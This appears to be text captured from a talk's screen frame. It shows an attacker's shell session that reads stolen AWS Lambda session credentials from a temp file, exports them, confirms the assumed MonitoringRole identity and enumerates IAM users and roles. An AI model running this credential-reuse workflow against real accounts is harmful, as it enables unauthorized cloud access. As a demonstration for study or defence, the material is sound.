 jitsi.org
}
attacker$ aws lambda delete-function --function-name exploit
attacker$ cat /tmp/lambda-creds.json | jq
{
"AccessKeyId": "ASIA...",
"SecretAccessKey": "M0JH...",
"SessionToken": "AgoJ..."
}
attacker$ export AWS_ACCESS_KEY_ID=`cat /tmp/lambda-creds.json | jq ".AccessKeyId" -r`
attacker$ export AWS_SECRET_ACCESS_KEY=`cat /tmp/lambda-creds.json | jq ".SecretAccessKey" -r`
attacker$ export AWS_SESSION_TOKEN=`cat /tmp/lambda-creds.json | jq ".SessionToken" -r`
attacker$
attacker$
attacker$ aws sts get-caller-identity
{
"UserId": "AROA5RLCP5KWT4VXHVWIW:exploit",
"Account": "930603854509",
"Arn": "arn:aws:sts::930603854509:assumed-role/MonitoringRole/exploit"
}
attacker$ aws iam list-users | jq
{
"Users": []
}
attacker$ aws iam list-roles | jq '.Roles[].RoleName' -C
EKOP
PWNDEMIC